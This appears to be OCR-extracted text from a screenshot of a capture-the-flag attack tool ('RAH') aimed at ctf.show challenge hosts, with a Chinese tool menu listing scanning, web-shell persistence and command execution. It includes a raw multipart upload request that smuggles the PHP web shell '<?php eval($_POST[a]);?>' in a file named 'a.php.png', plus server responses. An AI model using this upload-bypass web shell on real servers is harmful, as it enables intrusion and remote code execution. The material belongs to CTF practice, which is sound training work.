 RAH By Rml@dr0n1
https://1003d499-103a-4978-928f-02b319adfe8e.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php.png"}
https://dd973db4-d95a-4d8b-b28b-7b9d90cd94d0.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php.png"}
https://59d91093-8456-4b8c-9736-5068211c8668.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php.png"}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
1003d499-103a-4978-928f-02b319adfe8e.challenge.
ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=1, i
Connection: close
------WebKitFormBoundary2U5BPftnki4i33YU
Content-Disposition: form-data; name="file";
filename="a.php.png"
Content-Type: image/png
<?php eval($_POST[a]);?>
------WebKitFormBoundary2U5BPftnki4i33YU--
目标IP文件 ip.txt
发送